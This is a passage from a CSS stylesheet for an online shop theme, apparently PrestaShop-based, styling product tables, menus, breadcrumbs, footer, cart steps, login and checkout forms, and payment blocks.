table.std th.last_item,
table.table_block th.last_item,
table.std td.carrier_price, table.table_block td.carrier_price {
    border-right: none;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item { }
table.std  td,
table.table_block  td {
	padding:12px;
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	font-size:14px;
	vertical-align:top
}

#account-creation_form { clear: both;}

/* BLOCK .block ******************************************************************************** */
.block {margin-bottom:20px}
#footer .block {margin-bottom:0}
	.block .title_block, .block h4 {
		display: block;
		text-transform: uppercase;
		font-size: 23px;
		color: #333;
		padding: 8px 20px;
		
	}
		.block .title_block a, .block h4 a {color:#333}
		.block .title_block a:hover, .block h4 a:hover { color:#37c7eb }
	.block ul {list-style-type:none}
		.block li.last {	border:none}
			.block li a {
				display:block;
				color:#666;
				font-size: 13px;
			}
			.block li a:hover { color: #1e7ec8;}
		.block .block_content { padding: 15px; }


/* BLOCK .products_block *********************************************************************** */
.products_block {}
	.products_block li {}
	.products_block li img { }

/* BLOCK customer privacy ******************************************************************* */
.account_creation label{
	float:left;
	padding-top:5px;
	width:80%;
	text-align:left;
	cursor:pointer
}

/* BLOCK .footer_links (cms pages) ************************************************************* */
ul.footer_links {
	list-style-type:none;
	margin-bottom:20px;
	padding: 10px 0;
}
ul.footer_links li {float:left}
ul.footer_links li.f_right {float:right}
ul.footer_links li .icon {
	position:relative;
	top: -3px;
	left:0
}

/* barre comparaison / tri ********************************************************************* */
.content_sortPagiBar {margin: 0;}
.content_sortPagiBar_bottom { margin: 20px 0 0;}
#center_column .sortPagiBar {
	padding:10px;
	color:#666;
	border: 1px solid #eee;
}
	#center_column .sortPagiBar strong {color:#000;}
#center_column .sortPagiBar p {padding:0;}
#center_column .sortPagiBar form { }
#center_column .sortPagiBar form label { display: inline;}

.sortPagiBar #productsSortForm {float:right; margin: 8px 0 0}
	.sortPagiBar select#selectPrductSort {
		margin:0 0 0 10px;
		color:#000;
		border:1px solid #ccc;
		width: auto;
	}
.sortPagiBar .product-compare { float: left; }
.sortPagiBar .bt_compare {
	border:none;
	color:#fff;
	background: url(../img/compare.png) 5px no-repeat #646464;
	padding-left:30px;
	text-transform: capitalize;
}
.sortPagiBar .bt_compare:hover {background:  url(../img/compare.png) 5px no-repeat  #ed8612; }

.sortPagiBar .nbrItemPage { float: left; }
.sortPagiBar .nbrItemPage #nb_item_bottom { margin: 0 5px 5px; width: auto;}
.sortPagiBar .PrductSort {float:left;}

.sortPagiBar .nbrProduct {
	display:inline-block;
	padding:0 10px;
}

.sortPagiBar #nb_item {border:1px solid #ccc}

/* pagination ********************************************************************************** */
form.pagination { margin: 5px 0; }


.content_sortPagiBar div.pagination {
	float: right;
	margin: 10px 0 0;
}
#pagination_bottom .page-lable { float: left; line-height: 14px;}
#pagination_bottom ul li.disabled {display: none;}
.content_sortPagiBar ul.pagination {list-style-type:none; display: inline; border-radius: 0; box-shadow: none; margin: 0;}
.content_sortPagiBar ul.pagination li {display: inline; float: left; margin: 0 7px;}
.content_sortPagiBar ul.pagination a,
.content_sortPagiBar ul.pagination span {
	color:#666;
	padding: 0;
	margin: 0;
	border: none;
	border-radius: 0;
	background: none;
	line-height: 14px;
}
.content_sortPagiBar ul.pagination a:hover { background: none; color: #37c7eb; text-decoration: underline;}
.content_sortPagiBar ul.pagination li.current span { color: #37c7eb; }

.content_sortPagiBar ul.pagination .pagination_previous span,
.content_sortPagiBar ul.pagination .pagination_previous a { background: url(../img/pager_arrow_left.gif) 0 0 no-repeat; display: inline-block; text-indent: -9999px; width: 12px; height: 12px; position: relative; top: 5px;}
.content_sortPagiBar ul.pagination .pagination_next a,
.content_sortPagiBar ul.pagination .pagination_next span {
	background: url(../img/pager_arrow_right.gif) 0 0 no-repeat;
	display: inline-block;
	text-indent: -9999px;
	width: 12px;
	height: 12px;
	 position: relative; top: 5px;
	}



/* CART steps *********************************************************************** */
ul#order_step { background-color: white;}
ul.step {
	list-style-type:none;
	margin-bottom:30px;
	width: 100%;
	float: left;
}
ul.step li {
	float:left;
	height:52px;
	width:19%;
	margin-right: 1%;
	text-align:center;
	text-transform:uppercase;
	line-height: 52px;
	text-align: center;
	border-bottom: 3px solid #ccc;
	border-top: 3px solid #ccc;
}
ul.step li#step_end { background-image: none; margin: 0; width: 20%;}
ul.step li span { color: #666;}
ul.step li.step_current span { color:#37c7eb; font-weight:normal;}
ul.step li a { }
ul.step li a:hover {  }
ul.step li a, ul.step li.step_current span, ul.step li.step_current_end span {

}
ul.step li.step_current {
	font-weight:bold;
	border-bottom: 3px solid #37c7eb;
	border-top: 3px solid #37c7eb;
}

ul.step li.step_current_end {
	background-color: #37c7eb;
	border-bottom: 3px solid #37c7eb;
	border-top: 3px solid #1e7ec8;
}
ul.step li.step_current_end span { color: #fff; }
ul.step li.step_todo span {

}
ul.step li.step_done {
	border-top: 3px solid #37c7eb;
	border-bottom: 3px solid #37c7eb;
}
/*ul.step li#step_end {background:url(../img/step_end.gif) no-repeat center bottom transparent}*/

/* module productcomments ********************************************************************** */
.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}
.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}
.cancel, .star {
	overflow: hidden;
	float: left;
	margin:0 1px 0 0;
	width: 16px;
	height: 16px;
	text-indent: -999em;
	cursor: pointer
}
.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}
div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_price {
	float: right;
	margin-right: 3px;
	font-size: 12px
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 #ffffe0;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}

.listcomment {
	list-style-type:none;
	margin:0 0 20px 0 !important;
}
.listcomment li {
	padding:10px 0;
	border-bottom:1px dotted #ccc;
	color:#666
}
.listcomment .titlecomment {
	display:block;
	font-weight:bold;
	font-size:12px;
	color:#333
}
.listcomment .txtcomment {
	display:block;
	padding:5px 0;
	color:#333
}
.listcomment .authorcomment {}


/* ************************************************************************************************
		HEADER
************************************************************************************************ */
#header { position:relative; margin-bottom:70px; }
.header-inner { background-color: #646464;}
.header-content { position: relative;}
.header-bottom { padding: 20px 0;}
#header_logo {
    position: absolute;
    top:105px;
    left:50%;
    margin-left:-102px;
}
#logo {padding:50px 0; 	clear:both; text-align: center;}
.border-page {
	width:100%;
	height:7px;
	background-color:#222222;
}

#header_logo img { opacity: 1;}
#header_right {
	position:relative;
	
}

#header_right #currencies_block_top p { background: url(../img/arrow.png) 90% 50% no-repeat #fff;}

#header_right #languages_block_top p {
	 background: url(../img/arrow.png) 90% 50% no-repeat #fff;
}

#setCurrency .currencies_ul_hover a:hover,
#countries .countries_ul_hover li:hover,
#countries .countries_ul_hover li a:hover,
#header_right #currencies_block_top p:hover,
#header_right #languages_block_top p:hover,
#header_links li a:hover{ color: #37c7eb;}


#shopping_cart a {
	padding: 10px 15px;
	vertical-align: middle;
	margin: 0;
	display: block;
	font-size: 13px;
	z-index: 10;
	border-radius: 0 !important;
	text-transform: capitalize;
	background: url(../img/select_lang.png) right no-repeat #747474;
	border-left:2px solid #646464;
	}

#shopping_cart a:hover{ color: #1e7ec8;}

#shopping_cart {padding-right:10px;}

/* Mega Custommenu -----------------------------------------------------------------------------------*/

.nav-container {
	border-top:1px solid #ececec;
	border-bottom:1px solid #ececec;
	margin-top:10px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title { 
    padding:0 20px;
    font-size: 18px;
    line-height: 60px;
    color: #333;
    float: left;
    cursor: pointer;
    text-transform: uppercase;
    text-align: center;
}
.pt_custommenu #pt_menu_home.act .parentMenu a,.pt_custommenu #pt_menu_home.active .parentMenu a, .pt_custommenu .pt_menu.act .parentMenu a,.pt_custommenu #pt_menu_pt_item_menu_custom_menu .parentMenu span:hover,.pt_custommenu .pt_menu.active .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link ul li a.act,
.pt_custommenu #pt_menu_link ul li a:hover  {
    
}

.pt_custommenu div.popup {
     border-bottom: 5px solid #222222;
}
div.pt_menu .itemMenu h4.level3:hover ,
div.pt_menu .itemMenu a.level3:hover {
    color: #1e7ec8;
}
.itemSubMenu h4.level4, .itemSubMenu a.level4,div.itemSubMenu a{
    color: #c8c8c8;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
}

.itemSubMenu a.level4:hover, .itemSubMenu h4.level4:hover,div.itemSubMenu a:hover {
    color: #1e7ec8;
    background-position: 0 -15px;
}

.mobilemenu li.active a, .mobilemenu a:hover {
	color: #fff;
}

.mobilemenu ul a {

}
.mobilemenu ul a:hover, .mobilemenu ul li.active a {
	color: #fff !important;
}

.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	color: #aaa !important;
}
.mobilemenu ul ul a:hover, .mobilemenu ul ul li.active a, .mobilemenu ul li.active ul a:hover {
	color: #fff !important;
}

.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu ul ul ul a:hover, .mobilemenu ul ul ul li.active a, .mobilemenu ul ul li.active ul a:hover {
	color: #1e7ec8 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu ul ul ul ul a:hover, .mobilemenu ul ul ul ul li.active a, .mobilemenu ul ul ul li.active ul a:hover {
	color: #1e7ec8 !important;
}
.icon-search { background: url(../img/icon-search.png) 0 0 no-repeat;}
#search_block_top .button {
	background: url("../img/search.png") no-repeat scroll 0  ;
}
#search_block_top .button:hover { background-position: 100% ;}


.custom-menu-bottom {float:left; margin: 0; padding:25px 0 0; margin: 23px 0 0; border-top: 1px solid #eeeeee;}
.menu-bottom h3 { font-size: 15px; color: #333; font-weight: normal; float: left; width: 100%; text-transform: uppercase; }
.menu-bottom p { font-size: 12px; margin: 5px 0 0; color: #666; float: left; width: 100%; text-transform: capitalize; }
.menu-bottom a { font-size: 13px; color: #1e7ec8; margin: 5px 0 0; text-transform: capitalize; padding-right: 15px;}
.menu-bottom a:hover {color: #666;}

.menu-text {
    float: left;
    margin: 8px 0 0;
    width: 100%;
}
.menu-text a { display: inline-block !important;  background:url(../img/icon-footer.png) 100% 4px no-repeat; line-height: 13px !important;  }


/* ************************************************************************************************
		BREADCRUMB
************************************************************************************************ */
.breadcrumb {
	margin-bottom: 0;
	font-size:12px;
	padding: 0;
	display: inline-block;
	width: 100%;
	background: none;
	line-height: 30px;
	color: #37c7eb;
	border-radius: 0;
	margin-top: 15px;
	border-top:1px solid #ececec;
	border-bottom:1px solid #ececec;
	padding:5px 0;
	text-transform: uppercase;
}
.breadcrumb .navigation-pipe {
	display: inline-block;
	margin: 0 10px 0;
	text-align: center;
	color: #333;
	width: 4px;
	height: 12px;
	height: 30px;
	line-height: 30px;
}
.breadcrumb img {
	position:relative;
	top: -3px
}
.breadcrumb a, .breadcrumb  span { float: left; line-height: 30px; text-transform: uppercase; font-size:12px;}
.breadcrumb  span { color: #37c7eb; }
.breadcrumb a {color: #333; text-transform: uppercase;}
.breadcrumb a:hover { color: #37c7eb;}


/*********************************************FOOTER*************************************************** */
.footer-banner-container { }

#footer {
	color:#888;
	padding: 5px 0 0;
}

.pos-footer-top .footer-image { float: left; margin-right: 15px;}
.pos-footer-top .footer-text h3 {
    color: #555;
    font-weight: normal;
    font-family: 'robotoslablight';
    font-size: 18px;
    text-align: left;
    margin: 0;
    }
.pos-footer-top .footer-text { padding: 5px 0 0;}
.pos-footer-top .footer-text p {
    color: #888;
    text-align: left;
    font-family: arial;
    font-size: 12px;
    font-weight: normal;
    margin: 0;
    padding: 0 0 5px;
}


.pos-footer-center { background: #f0f0f0; padding: 30px 0;}
.footer-center { padding: 0;}

.blockcategories_footer,
#footer .myaccount ,
#block_various_links_footer,
#social_block,
#block_contact_infos {
}
.blockcategories_footer {margin-left:0}
#footer .title_block {
	padding-bottom: 10px;
	text-transform:uppercase
}
#footer .title_block ,
#footer .title_block  a {
	font-weight:normal;
	font-size:14px;
	color:#fff
}
#footer a {
	font-size:13px;
}
#footer a:hover {text-decoration: none}
#footer ul {list-style-type:none}
#footer li { line-height: 31px;}

#footer .myaccount .favoriteproducts img,
#footer .myaccount .lnk_wishlist img {display:none}


#footer .f-col li {
    text-transform: capitalize;
    color: #888;
    font-size: 13px;
    
}
#footer .f-col li:hover { background-position: 0 -8px;}

/* **********************************Footer Static **************************************************/

.pos-footer-static .block_various_links ul li,
.pos-footer-static .myaccount ul li {
	padding: 0;
	cursor: pointer;}

.pos-footer-static .block_various_links ul li:hover,
.pos-footer-static .myaccount ul li:hover {
	}
.pos-footer-static .block_various_links ul li a,
.pos-footer-static .myaccount ul li a {
    color: #333;
    font-size: 14px;
    background: url(../img/icon-title-sea.png) 0 3px no-repeat;
    padding-left: 15px;}
.pos-footer-static .block_various_links ul li a:hover,
.pos-footer-static .myaccount ul li a:hover {
    color: #1e7ec8;
background-position: 0 -27px;
    }

#footer .title_block,
#footer .footer-static-title {
    margin: 0;
    font-size: 23px;
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom:20px;
    
	}
#footer .line {background: url(../img/bg_static_footer.png) no-repeat #d0d0d0; height:7px; width:100%;}
#footer .pos-footer-center .block_content, #footer .pos-footer-center ul {margin-top:20px;}

#newsletter_block_left .follow-us li{display: inline-block;}

#footer .f-col { }	

.social li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.social li.first { }
.social a:hover {
}
.social a {
    display: block;
    float: left;
    height: 51px;
    width: 51px;
}

.pos-footer-bottom { padding: 20px 0; background: #333; }
.pos-footer-bottom .footer-address {text-align: center;}
.pos-footer-bottom .footer-address p { padding: 10px 0 0; color: #fff;}
.pos-footer-bottom .footer-address a {
	color: #ffffff;
	text-decoration: underline;
}
.pos-footer-bottom .footer-address a:hover { text-decoration: none;}
.pos-footer-bottom .payment { text-align: right;}
.pos-footer-bottom .payment li { display: inline; margin-left: 10px;}


/* ************************************************************************************************
		PRODUCT PAGE
************************************************************************************************ */

/* BLOCK idTabs ******************************************************************************** */

#more_info_block { margin-top: 20px ;}
.idTabs {
	overflow: hidden;
	margin: 0 2px 0 0;
	position: relative;
}
ul.idTabs li {
    text-align: center;
	list-style: none;
	float: left;
}
.idTabs a {
	display: block;
    padding: 10px 15px;
    font-size: 15px;
    color: #444;
    text-decoration: none;
    line-height: 24px;
    border:1px solid #f0f0f0;
    border-bottom:none;
}
.idTabs .selected, .idTabs a:hover {
    font-weight: normal;
    color: #444;
    border:1px solid #d3d3d3;
    border-bottom:none;
    background: #fff;
}

#more_info_sheets { 
    min-height: 110px;
    overflow: hidden;
    float: left;
    border: 1px solid #d3d3d3;
    padding: 15px;
    width: 100%;
    margin-top:-1px;
    background: #fff;
	margin-bottom:20px;
}
#more_info_sheets ul,
#more_info_sheets ol,
#more_info_sheets dl {margin-left:20px}
#more_info_sheets em {font-style:italic}

#more_info_sheets .product_desc{
	margin-top:5px
}

#more_info_sheets .product_desc .product_image{
	float:left
}

#more_info_sheets .product_desc .block_description{
	float:left;
	margin-left:10px;
	width:420px
}
#more_info_sheets .product_desc .clear_product_desc{
	clear:both;
	height:0px;
	line-height:0px
}

/* Make sure lists are correctly displayed in tinyMCE BO edition mode too */
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl { }

.block_hidden_only_for_screen {display:none}


/* ************************************************************************************************
		PAGE AUTHENTIFICATION
************************************************************************************************ */
#authentication #left_column { }
#authentication #center_column{ }


/* ************************************************************************************************
		PAIMENT - PAGE ORDER
************************************************************************************************ */

/* nav bottom ********************************************************************************** */
#order #left_column , #order-confirmation #left_column { }
#order #center_column, #order-confirmation #center_column{ }

.cart_navigation {margin:20px 0}
.cart_navigation .exclusive,
.cart_navigation .exclusive_large {
	float:right
}
.cart_navigation .button,
.cart_navigation .button_large {

}


/* step 1 - cart ******************************************************************************* */
.cart_last_product {display:none}

/*p.cart_navigation .multishipping-button { margin-right: 10px }*/

#order-detail-content {margin-bottom:20px}
#order-detail-content .customizationUploaded li,#order-detail-content .typedText li {
	list-style: none;
}
.pull-right table tr td.price { border-right: 0;}

table#cart_summary th {
	padding: 14px 12px;
	color:#333;
	 font-weight:bold;
	text-transform:uppercase;
	border-right: 1px solid #ddd;
	text-align: center;
}
table#cart_summary th.last_item { border-right: none;}
table#cart_summary  th.cart_product {text-align:center}
table#cart_summary  td {
	padding:12px;
	border-right:1px solid #e9e9e9;
	border-bottom:1px solid #e9e9e9;
	font-weight:bold;
	font-size:12px;
	vertical-align:top
}
table#cart_summary  td.cart_delete,
table#cart_summary  td.price_discount_del {border-right:none;text-align: center}
table#cart_summary  .last_item  td {border-bottom:1px solid #999}


table#cart_summary tr.cart_item.odd,
table#cart_summary tr.cart_total_delivery,
table#cart_summary tr.cart_total_price,
table#cart_summary tr.cart_total_voucher{
	background-color: #fff
}
table#cart_summary tr.cart_item.even {
	 
}

table#cart_summary tr.customization.odd {
	background-color: #fff
}
table#cart_summary tr.customization.even {
	 
}

table#cart_summary tr ul {
	list-style: none;
}
table#cart_summary .cart_product {
	width:80px;
	text-align:center
}
table#cart_summary tbody tr:last-child td {
	border-bottom: 1px solid #eee;
}
table#cart_summary tbody tr td.cart_discount_delete {
	padding-left: 34px;
}
table#cart_summary  .cart_product  img {border:1px solid #ccc}
table#cart_summary .cart_description {
}
table#cart_summary .cart_unit { text-align: center}
table#cart_summary td.cart_unit, table#cart_summary td.cart_ref {text-align: center}
table#cart_summary  .cart_quantity { }
table#cart_summary .customization .cart_quantity {padding: 8px 12px 0;}
.cart_quantity .cart_quantity_input {
	float:left;
	margin: 0 0 0 5px;
	width: 20px;
	border:1px solid #eee;
}
.cart_quantity .cart_quantity_button {
	float:left;
	position: relative;
	top: -6px
}
table#cart_summary .cart_total { text-align: center}
table#cart_summary td.cart_total {text-align: center}
table#cart_summary .cart_delete {
	text-align:center
}
table#cart_summary .cart_discount_price {text-align: right}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	display:inline-block;
	padding: 0;
	width: 16px;
	height: 16px;
	color:#666;
	background: url(../img/nav-logout.gif) 0 0 no-repeat;
	text-indent: -9999px;
}
#mywishlist td.wishlist_delete a { background: url(../img/nav-logout.gif) 0 0 no-repeat !important; text-indent: -9999px; width: 16px; height: 16px; display: block;}

.cart_total_price .total_price_container {
	border-right:none;
}

table#cart_summary .cart_total_price td.cart_voucher {
	border-bottom:1px solid #eee;
	vertical-align:middle
}

table#cart_summary #total_price_container {
	border-bottom:1px solid #eee;
	border-right: none;
}

.cart_voucher .title_block, .cart_voucher h4
.cart_voucher p {float:left;}
.cart_voucher .title_block, .cart_voucher h4 {
	margin-right:12px;
	padding:5px 0;
	font-size:13px
}
.cart_voucher p {padding-bottom:0;}

.cart_voucher p.discount_name_block {float:left;}
.cart_voucher #display_cart_vouchers {
	clear:both;
	line-height: 20px;
	color:red;
	padding-top:2px;
	font-weight:normal;
	border-top:1px dotted #ccc
}
.cart_voucher .title_offers {
	margin-top:15px;
	margin-bottom:5px
}
.cart_voucher #display_cart_vouchers span {
	font-weight:bold;
	cursor:pointer;
}
.cart_voucher input.discount_name {
	padding:0 5px;
	float:left;
	height:22px;
	width:170px;/* 180 */
	border:1px solid #ccc;
	font-weight:normal;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff
}
.cart_voucher .submit input.button {
	margin-left:2px;
	padding:2px;
	height:24px;
	border:1px solid #000;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 -1px 0 #333;
	background:url(../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000;
}

#cart_summary .price {
	border-right:none;
	text-align: right;
	white-space: nowrap;
	font-size: 16px;
}
#cart_summary .price span { font-size: 12px; color: #aaa;}
.total_price_container p {text-align: left}

table#cart_summary .cart_total_price .total_price_container {
	padding:0;
	border-bottom:1px solid #eee;
	border-right:1px solid #eee;
}
.cart_total_price .total_price_container p {
	display:block;
	padding:8px;
	font-weight:bold;
	color:#666;
	text-transform:uppercase;
	background:#eee;
	text-align: center;
}
.cart_total_price .total_price_container span {
	display:block;
	padding:15px;
	font-weight:bold;
	font-size:18px;
	text-align:center;
	border: 1px solid #eee;
	border-top: 0;
}

#order_carrier {
	clear:both;
	margin-top:20px;
	border:1px solid #eee;
	background:#fff
}
#order_carrier .title_block  {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#order_carrier span {
	display:block;
	padding:15px;
	font-weight:bold
}

.order_delivery .first_item { }

.multishipping_close_container {
	text-align: center;
}

table#cart_summary .gift-icon {
	color: white;
	background: #0088CC;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}

/* step 2 - authentification ******************************************************************* */
#create-account_form, #authentication #login_form {

}
#create-account_form { }

#authentication #create-account_form fieldset,
#authentication #login_form fieldset {
	min-height: 200px
}

#authentication #create-account_form .form_content,
#authentication #login_form .form_content {
	padding:15px 10px
}

#create-account_form h3,
#authentication #login_form h3 {
	padding: 10px;
	font-weight:bold;
	font-size:14px;
	color:#666;
	text-transform:uppercase;
	text-align: center;
	border-bottom: 1px solid #eee;
}
#create-account_form .title_block  {
	padding-bottom:22px;
	font-size:11px;
	color:#333
}

#create-account_form label,
#login_form label {
	display:inline-block;
	width:110px;
	color:#666
}

#order-opc #login_form_content label {
	display:block;
	margin:0 0 10px 0
}

#create-account_form #email_create,
#login_form #email,
#login_form #passwd,
#login_form #login_email,
#login_form #login_passwd {
	padding:0 5px;
	height:20px;
	width:200px;/* 230 */
	border:1px solid #ccc;
	color:#666;
	background:url(../img/bg_discount_name.png) repeat-x 0 0 #fff;
	line-height:20px;
	margin: 0;
}

#create-account_form #SubmitCreate,
#login_form #SubmitLogin {
	float:right
}

.lost_password {
	float:left;
	width:200px
}
.lost_password a {color:#666}

#order-opc .lost_password {
	display:block;
	float:none;
	margin:5px 0 10px;
	width:auto;
	font-size:11px;
	color:#666
}

#ordermsg p {padding-bottom:0}
#ordermsg p.txt {
	float:left;
	margin-right:25px;
	width:220px
}
/*#ordermsg .textarea {float:right}*/
#ordermsg .textarea textarea {
	height: auto;
	width: 50%;
	border:1px solid #ccc;
}

/* step 3 - address ************************************************************************** */

.address-form-multishipping { padding: 10px 0px; }
#multishipping_mode_box {
	border: 1px solid #D0D3D8;
	background: url("../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;
	margin-bottom: 10px;
	padding: 5px;
}
#multishipping_mode_checkbox {
	vertical-align: middle;
	margin-right: 5px;
}
#multishipping_mode_box.on {
	border: 1px solid #eee;
}
#multishipping_mode_box .title {
	padding: 5px;
	font-weight: bold;
}
#multishipping_mode_box .description, #multishipping_mode_box .description_off {
	padding: 5px;
}
#multishipping_mode_box .description_off {
	display: none;
	padding: 5px;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a, #multishipping_mode_box .description a {
	display: block;
	text-align: center;
	text-decoration: none;
	padding: 5px 10px;
	margin: 0 160px;
	border: 1px solid #ccc;
	background: #eee;
}
#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}


/* step 4 - payment ************************************************************************** */

.delivery_options {
	border: 1px solid #BDC2C9;
	border-top: 0;
}

#order .delivery_options_address h3, #order-opc .delivery_options_address h3 {
/*background: url("../img/table_header.gif") no-repeat;
color: #374853;
font-weight: bold;
height: 14px;
padding: 5px 10px;
margin: 10px 0 0 0;*/
	padding: 6px 11px;
	font-size: 12px;
	color: #fff;
	text-shadow: 0 1px 0 #000;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #383838;
}
#order .delivery_option_radio, #order-opc .delivery_option_radio {
	float: left;
	margin: 21px 12px;
}
#order .delivery_option label, #order-opc .delivery_option label {
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}
#order .delivery_option label > table.resume, #order-opc .delivery_option label > table.resume {
	height: 46px;
	width: 685px;
}
#order .delivery_option.item, #order-opc .delivery_option.item {
	background: #fafafa;
}
#order .delivery_option.alternate_item, #order-opc .delivery_option.alternate_item {
	border-top: 1px solid #bdc2c9;
	background: #f1f2f4;
	border-bottom: 1px solid #bdc2c9;
}
#order .delivery_option label > table.resume td, #order-opc .delivery_option label > table.resume td {
	padding: 0 8px;
}
#order .delivery_option label > table.resume td + td, #order-opc .delivery_option label > table.resume td + td {
	width: 300px;
}
#order .delivery_option label > table.resume td + td + td, #order-opc .delivery_option label > table.resume td + td + td {
	width: 100px;
	text-align: right;
}
#order .delivery_option_carrier td {width:200px}
#order .delivery_option_carrier td + td {width:280px;}
#order .delivery_option_carrier td + td + td {width:200px}
#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {
	padding-left:10px;
	width: 160px;
}
#order .delivery_options_address .delivery_option_logo img, #order-opc .delivery_options_address .delivery_option_logo img { /*height: 40px;*/ }
#order .delivery_option_carrier .first_item, #order-opc .delivery_option_carrier .first_item {
	padding: 3px 5px 3px 12px;
	background:url(../img/arrow_right_2.png) no-repeat 3px 7px
}

.order_carrier_content {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}
.order_carrier_content h3 {
	padding:15px 0 10px 0;
	font-size:13px;
	color:#000
}
.order_carrier_content h3.carrier_title {padding-top:0}
.order_carrier_content input {
	position:relative;
	top:1px
}

#carrierTable {
	border:1px solid #999;
	border-bottom:none;
	background:#fff
}

#carrierTable tbody{
	border-bottom:1px solid #999;
}
#carrierTable  th {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#carrierTable  td {
	padding:15px;
	font-weight:bold;
	border-right:1px solid #e9e9e9
}
#carrierTable  td.carrier_price {border:none}

#gift_div {
	display:none;
	padding-bottom:10px
}
#gift_div label {
	display:block;
	margin-bottom:5px
}
#gift_div #gift_message {
	height:50px;
	width:720px;
	border:1px solid #999
}

a.iframe {font-weight:bold}

.hook_extracarrier {
	margin-top: 5px;
	padding: 5px;
}

/* step 5 - payment ************************************************************************** */
#HOOK_PAYMENT { border: 1px solid #eee; padding: 10px;}

.payment_block {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}

.payment_module {
	position:relative;
	padding-top:20px;
	border-top:1px dotted #ccc;
	text-transform:uppercase;
}
#HOOK_PAYMENT [class*="payment_module"]:first-child { border: none;}
.payment_module a {display:block;}
.payment_module img {
	float:left;
	margin-right:10px
}
/*.payment_module span {
	position:absolute;
	top:50px;
	left:145px
}*/

.payment_module:before,
.payment_module:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.payment_module:after {clear: both}
.payment_module {zoom: 1}


/* ************************************************************************************************
		PAGE ORDER-OPC
************************************************************************************************ */
#order-opc #left_column { }
#order-opc #center_column{ }


#order-opc h2 {}
#order-opc h2 span {
	display:inline-block;
	padding:5px 7px;
	color:#fff;
	background:#333;
}

#order-opc #login_form fieldset {
	background: none repeat scroll 0 0 #FFFFE0;
	border: 1px solid #E6DB55;
	font-size: 13px;
	margin: 0 0 10px;
	padding: 10px;
}
#order-opc #login_form fieldset p {padding:0}
#order-opc #login_form fieldset p a {padding:0}

#order-opc #new_account_form p.submit {
	margin-right: 120px;
	text-align:right
}
#order-opc #new_account_form p.opc-required {margin-left:20px}

#order-opc .addresses {margin-bottom:20px}

#order-opc #opc_delivery_methods h3 {margin-top:20px;}
#order-opc #opc_delivery_methods textarea {
	height:60px;
	width:723px;
	border:1px solid #ccc
}
#order-opc #opc_delivery_methods #message {
	width: 757px;
}
#order-opc #opc_payment_methods {margin-bottom:20px}
#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}
.delivery_option_carrier td {width:200px}
.delivery_option_carrier td + td {width:280px;}
.delivery_option_carrier td + td + td {width:200px}
.delivery_option_carrier {
	margin: 5px 0 0 45px;
	width: 670px;
	display: none;
}
 .delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.delivery_option_carrier.not-displayable {
	display: none;
}
.delivery_option_title {
	font-weight: bold;
}


/* ************************************************************************************************
	express checkout
************************************************************************************************ */
#new_account_form {clear:both;margin-bottom: 20px}
#new_account_form h3 {
	margin-bottom:20px;
	padding:8px;
	border-bottom:1px solid #ccc;
	font-weight:bold;
	font-size:12px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #new_account_form p {
	margin:0;
	padding:0 0 10px 0
}
#new_account_form p.required {color:#222}
#new_account_form p.required sup {color:#990000}
#new_account_form p.radio span,
#new_account_form p.text label,
#new_account_form p.password label,
#new_account_form p.select label,
#new_account_form p.select span,
#new_account_form p.textarea label {
	display: inline-block;
	padding: 6px 15px;
	width: 230px;
